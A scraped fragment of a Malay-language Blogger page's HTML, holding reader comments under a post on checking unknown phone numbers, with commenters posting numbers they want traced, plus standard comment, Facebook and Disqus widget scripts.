blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7481594826231892461">Padam</a></span></span></div><div class="comment-replies"><div id="c7481594826231892461-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7481594826231892461-ra" class="thread-chrome thread-expanded"><div></div><div id="c7481594826231892461-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7481594826231892461">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7481594826231892461-ce"></div></li><li class="comment" id="c356958233974937637"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08222173216421604882" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1548042196611#c356958233974937637">Isnin, 21 Januari 2019 pada 11:43:00&#8239;PG SGT</a></span></div><p class="comment-content">+60 11-1105 8085</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1638275591"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/356958233974937637">Padam</a></span></span></div><div class="comment-replies"><div id="c356958233974937637-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c356958233974937637-ra" class="thread-chrome thread-expanded"><div></div><div id="c356958233974937637-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="356958233974937637">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c356958233974937637-ce"></div></li><li class="comment" id="c3988007167054701992"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01367520277162816436" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1560090653882#c3988007167054701992">Ahad, 9 Jun 2019 pada 10:30:00&#8239;PTG SGT</a></span></div><p class="comment-content">MINTA TOLONG CHECK KAN NO TEL YANG SERING GANGGU SAYA MSG SAYA 011-51232778</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1739262020"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3988007167054701992">Padam</a></span></span></div><div class="comment-replies"><div id="c3988007167054701992-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3988007167054701992-ra" class="thread-chrome thread-expanded"><div></div><div id="c3988007167054701992-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3988007167054701992">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3988007167054701992-ce"></div></li></div><div id="c252014414819785870-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="252014414819785870">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c252014414819785870-ce"></div></li><li class="comment" id="c8746020828638075273"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.serinian.com" rel="nofollow">seri nian</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1485002209795#c8746020828638075273">Sabtu, 21 Januari 2017 pada 8:36:00&#8239;PTG SGT</a></span></div><p class="comment-content">baru tahu ada sistem macam ni, bukan apa sebab dah pernah kene gangguan x patut pada talian whasup saya...huhu geram je</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8746020828638075273">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8746020828638075273">Padam</a></span></span></div><div class="comment-replies"><div id="c8746020828638075273-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8746020828638075273-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4266336467562427149"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1485003922418#c4266336467562427149">Sabtu, 21 Januari 2017 pada 9:05:00&#8239;PTG SGT</a></span></div><p class="comment-content">Lepas ni boleh la cek sape yang telefon tu..kalau suspicious beleh terus blok aje :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4266336467562427149">Padam</a></span></span></div><div class="comment-replies"><div id="c4266336467562427149-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4266336467562427149-ra" class="thread-chrome thread-expanded"><div></div><div id="c4266336467562427149-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4266336467562427149">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4266336467562427149-ce"></div></li><li class="comment" id="c958260402120851648"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16617820881930337120" rel="nofollow">seri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1485005039966#c958260402120851648">Sabtu, 21 Januari 2017 pada 9:23:00&#8239;PTG SGT</a></span></div><p class="comment-content">tu la....tp bila pikir balik malas nak ambik tahu dah...sebab sy terus block nombor tu</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-463395343"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/958260402120851648">Padam</a></span></span></div><div class="comment-replies"><div id="c958260402120851648-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c958260402120851648-ra" class="thread-chrome thread-expanded"><div></div><div id="c958260402120851648-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="958260402120851648">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c958260402120851648-ce"></div></li></div><div id="c8746020828638075273-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8746020828638075273">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8746020828638075273-ce"></div></li><li class="comment" id="c2096275511035036686"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08911950827649513727" rel="nofollow">Abang Long Online</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1489068767609#c2096275511035036686">Khamis, 9 Mac 2017 pada 10:12:00&#8239;PTG SGT</a></span></div><p class="comment-content">Tak boleh apa pun... </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2096275511035036686">Balas</a><span class="item-control blog-admin blog-admin pid-2021861432"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2096275511035036686">Padam</a></span></span></div><div class="comment-replies"><div id="c2096275511035036686-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2096275511035036686-ra" class="thread-chrome thread-expanded"><div></div><div id="c2096275511035036686-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2096275511035036686">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2096275511035036686-ce"></div></li><li class="comment" id="c6719788033810557148"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00937813368246127995" rel="nofollow">eddy son of adam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1499139245753#c6719788033810557148">Selasa, 4 Julai 2017 pada 11:34:00&#8239;PG SGT</a></span></div><p class="comment-content">Betul2 berkesan tapi masalahnya ada number yang tidak didaftarkan. Tidak dpt track.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6719788033810557148">Balas</a><span class="item-control blog-admin blog-admin pid-234121367"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6719788033810557148">Padam</a></span></span></div><div class="comment-replies"><div id="c6719788033810557148-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6719788033810557148-ra" class="thread-chrome thread-expanded"><div></div><div id="c6719788033810557148-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6719788033810557148">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6719788033810557148-ce"></div></li><li class="comment" id="c2414245700429705838"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08528092175838702029" rel="nofollow">Roha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1504628612431#c2414245700429705838">Rabu, 6 September 2017 pada 12:23:00&#8239;PG SGT</a></span></div><p class="comment-content">Boleh tak saya dapatkan maklumat lokasi pemanggil setelah saya ketahui nombor tel</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2414245700429705838">Balas</a><span class="item-control blog-admin blog-admin pid-317366396"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2414245700429705838">Padam</a></span></span></div><div class="comment-replies"><div id="c2414245700429705838-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2414245700429705838-ra" class="thread-chrome thread-expanded"><div></div><div id="c2414245700429705838-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2414245700429705838">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2414245700429705838-ce"></div></li><li class="comment" id="c2973748938069562342"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08222173216421604882" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1536071725784#c2973748938069562342">Selasa, 4 September 2018 pada 10:35:00&#8239;PTG SGT</a></span></div><p class="comment-content">+60 19-575 2342 boleh hubungi <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2973748938069562342">Balas</a><span class="item-control blog-admin blog-admin pid-1638275591"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2973748938069562342">Padam</a></span></span></div><div class="comment-replies"><div id="c2973748938069562342-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2973748938069562342-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4843915203347926169"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01367520277162816436" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1560090762361#c4843915203347926169">Ahad, 9 Jun 2019 pada 10:32:00&#8239;PTG SGT</a></span></div><p class="comment-content">BOLEH CHECK KAN NO TEL SAPE IAITU PENAMA PEMILIK NO TERSEBUT 01151232773</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1739262020"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4843915203347926169">Padam</a></span></span></div><div class="comment-replies"><div id="c4843915203347926169-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4843915203347926169-ra" class="thread-chrome thread-expanded"><div></div><div id="c4843915203347926169-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4843915203347926169">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4843915203347926169-ce"></div></li></div><div id="c2973748938069562342-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2973748938069562342">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2973748938069562342-ce"></div></li><li class="comment" id="c6542279754322481206"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15498502421211065063" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1539063132600#c6542279754322481206">Selasa, 9 Oktober 2018 pada 1:32:00&#8239;PTG SGT</a></span></div><p class="comment-content">BOLEH KESAN LEBIH DETAIL TAK</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6542279754322481206">Balas</a><span class="item-control blog-admin blog-admin pid-63561903"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6542279754322481206">Padam</a></span></span></div><div class="comment-replies"><div id="c6542279754322481206-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6542279754322481206-ra" class="thread-chrome thread-expanded"><div></div><div id="c6542279754322481206-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6542279754322481206">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6542279754322481206-ce"></div></li><li class="comment" id="c6991660593403964569"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11500074052951497932" rel="nofollow">madzlan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1559749674688#c6991660593403964569">Rabu, 5 Jun 2019 pada 11:47:00&#8239;PTG SGT</a></span></div><p class="comment-content">0581770328 nombor negara dari mana ni?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6991660593403964569">Balas</a><span class="item-control blog-admin blog-admin pid-386616666"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6991660593403964569">Padam</a></span></span></div><div class="comment-replies"><div id="c6991660593403964569-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6991660593403964569-ra" class="thread-chrome thread-expanded"><div></div><div id="c6991660593403964569-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6991660593403964569">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6991660593403964569-ce"></div></li><li class="comment" id="c7842771552174984194"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08822764050188420742" rel="nofollow">Aziz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1567920335117#c7842771552174984194">Ahad, 8 September 2019 pada 1:25:00&#8239;PTG SGT</a></span></div><p class="comment-content">di Johor bahru tampoi </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7842771552174984194">Balas</a><span class="item-control blog-admin blog-admin pid-73979302"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7842771552174984194">Padam</a></span></span></div><div class="comment-replies"><div id="c7842771552174984194-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7842771552174984194-ra" class="thread-chrome thread-expanded"><div></div><div id="c7842771552174984194-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7842771552174984194">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7842771552174984194-ce"></div></li><li class="comment" id="c4596846453836913619"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04705169308150041618" rel="nofollow">cekzana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1600070519415#c4596846453836913619">Isnin, 14 September 2020 pada 4:01:00&#8239;PTG SGT</a></span></div><p class="comment-content">Salm saya mohon bantuan tolong cek kn no yg sy bg  ni 0109564318 dia tipu saya jual hp sy dah bankin  tpi snyap mcm tu ja ..saya nak cria maklumat dia dan nk jumpa sndiri  mohon ya sb ho dy tak bly saport link ni untk cek mohom klu dapt sape org nya mohon emil sy zanazul5592@gmail.com ..bukan sy je tekena sblum ni dah 3.4 org...#kitatolongsamatolong##</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4596846453836913619">Balas</a><span class="item-control blog-admin blog-admin pid-1985866191"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4596846453836913619">Padam</a></span></span></div><div class="comment-replies"><div id="c4596846453836913619-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4596846453836913619-ra" class="thread-chrome thread-expanded"><div></div><div id="c4596846453836913619-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4596846453836913619">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4596846453836913619-ce"></div></li><li class="comment" id="c6517843842659479629"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1602133221066#c6517843842659479629">Khamis, 8 Oktober 2020 pada 1:00:00&#8239;PTG SGT</a></span></div><p class="comment-content">0189826232</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6517843842659479629">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6517843842659479629">Padam</a></span></span></div><div class="comment-replies"><div id="c6517843842659479629-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6517843842659479629-ra" class="thread-chrome thread-expanded"><div></div><div id="c6517843842659479629-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6517843842659479629">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6517843842659479629-ce"></div></li><li class="comment" id="c6191644498525122723"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14952889424521134266" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1618125054265#c6191644498525122723">Ahad, 11 April 2021 pada 3:10:00&#8239;PTG SGT</a></span></div><p class="comment-content"> sya nak mintak tolong .. Boleh sya nak tahu sia pemilik no ni +6014-9485761</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6191644498525122723">Balas</a><span class="item-control blog-admin blog-admin pid-444459880"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6191644498525122723">Padam</a></span></span></div><div class="comment-replies"><div id="c6191644498525122723-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6191644498525122723-ra" class="thread-chrome thread-expanded"><div></div><div id="c6191644498525122723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6191644498525122723">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6191644498525122723-ce"></div></li><li class="comment" id="c7922775650930865139"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13875719161980724019" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1625663477638#c7922775650930865139">Rabu, 7 Julai 2021 pada 9:11:00&#8239;PTG SGT</a></span></div><p class="comment-content">Kalau nak tahu nama orang tu pulak macam mana <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7922775650930865139">Balas</a><span class="item-control blog-admin blog-admin pid-1623457003"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7922775650930865139">Padam</a></span></span></div><div class="comment-replies"><div id="c7922775650930865139-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7922775650930865139-ra" class="thread-chrome thread-expanded"><div></div><div id="c7922775650930865139-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7922775650930865139">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7922775650930865139-ce"></div></li><li class="comment" id="c2273799753376021191"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06122770532345563384" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1643117244068#c2273799753376021191">Selasa, 25 Januari 2022 pada 9:27:00&#8239;PTG SGT</a></span></div><p class="comment-content">Cm mane nak cek nomber yang tak diknli</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2273799753376021191">Balas</a><span class="item-control blog-admin blog-admin pid-742389687"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2273799753376021191">Padam</a></span></span></div><div class="comment-replies"><div id="c2273799753376021191-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2273799753376021191-ra" class="thread-chrome thread-expanded"><div></div><div id="c2273799753376021191-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2273799753376021191">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2273799753376021191-ce"></div></li><li class="comment" id="c4245067966245696534"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1675399050160#c4245067966245696534">Jumaat, 3 Februari 2023 pada 12:37:00&#8239;PTG SGT</a></span></div><p class="comment-content">sila semak 0393681512</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4245067966245696534">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4245067966245696534">Padam</a></span></span></div><div class="comment-replies"><div id="c4245067966245696534-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4245067966245696534-ra" class="thread-chrome thread-expanded"><div></div><div id="c4245067966245696534-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4245067966245696534">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4245067966245696534-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambah ulasan</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4256207217264944274"><a target="_self">Muatkan lagi...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8021179477531569361?po=4256207217264944274&hl=ms&saa=85391&origin=http://www.wikicara.org' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.wikicara.org/2016/10/cara-melaksanakan-solat-jamak-dan-qasar.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'>Catatan Terbaru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.wikicara.org/2016/09/cara-mengesan-telefon-pintar-yang-hilang.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'>Catatan Lama</a>
</span>
<a class='home-link' href='http://www.wikicara.org/'>Laman utama</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='display:none;'>
Langgan:
<a class='feed-link' href='http://www.wikicara.org/feeds/4256207217264944274/comments/default' target='_blank' type='application/atom+xml'>Catat Ulasan (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div style='clear: both;'></div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Cara Bebas Hutang</h2>
<div class='widget-content'>
<a href="https://www.klikjer.com/members/idevaffiliate.php?id=9931_71_1_318" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/2jbh.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Our New Video</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.tubebuddy.com/quicknav/latestembed/UCEPxSt_mQB7jPO_rCZhdMmw" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
